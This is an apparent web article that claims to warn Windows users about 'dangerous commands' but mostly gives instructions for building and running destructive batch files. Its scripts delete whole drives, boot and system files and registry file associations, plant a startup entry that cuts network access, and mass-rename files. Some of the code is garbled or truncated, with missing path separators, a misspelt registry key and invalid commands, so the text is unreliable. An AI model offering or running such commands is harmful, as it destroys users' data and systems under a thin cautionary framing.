If you know some commands in Windows, then your work can be faster. But there are also dangerous commands on Windows that you should not try. So in this article, I will point out those dangerous commands so you can avoid them in the future.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |

The most dangerous commands that Windows users need to know
Format the hard drive
The following command is used to format the hard drive in windows, but if you have data on your hard drive, back up the data first and then run the command. If you run the command without backup, your data will be lost, so this is considered a dangerous Windows command for you.
rd/s/q/ D:\ rd/s/q/ C:\ rd/s/q/ E:\
Delete Files in System32
To run this command, open Notepad and paste the code below and set the file extension to .bat. After opening this file, double click the System32 file in the window to delete it and the computer will crash.
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini
Delete all system files
Save the file with the .bat extension by pasting the following code into Notepad. Now if you run that file, the computer may crash. Please backup your computer’s data before running this file.
del*.*
Delete Registry
First you need to backup registry system before executing the next command. Now, paste the following code into Notepad and save it with the .bat extension. Double-click that .bat file to open it and the registry will crash.
@echo off START reg delete HKCR/.exe START reg delete HKCR/.dll START reg delete HKCR/*

Turn off the Internet permanently
The following command is used to turn off the Internet permanently on your computer. Save the file with the .bat extension by pasting the following code into Notepad. Now run the command by double clicking on that file. This command is very dangerous because it can disable the Internet of the system.
echo @echo off>c:windowswimn32.bat echo break off>>c:windowswimn32.bat echo ipconfig/release_all>>c:windowswimn32.bat echo end>>c:windowswimn32.bat reg add hkey_local_machinesoftwaremicrosftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f reg add hkey_local_machinesoftwaremicrosftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:window
Windows Blue Screen of Death
Save the file with the .bat extension by pasting the following code into Notepad. Now double click on that file to open it.
@echo off delete %systemdrive%\*.* /f /s
Change file extension
To change the file extension on the computer, we will use the following command. In this command, replace real_extension_name with the old one of the file and then replace change_extension_name with the new file extension. Save the file with the .bat extension in Notepad.
Eg:
REN *.avi *.txt REN *.mkv *.txt REN *.BAT *.txt REN *.doc *.txt REN *.JPEG *.txt REN *.lnk *.txt
syntax: REN *.real_extension_name *.Change_Extension_name
Those are all the most dangerous commands in windows that you need to know. Alternatively, you can also speed up the system using cmd here.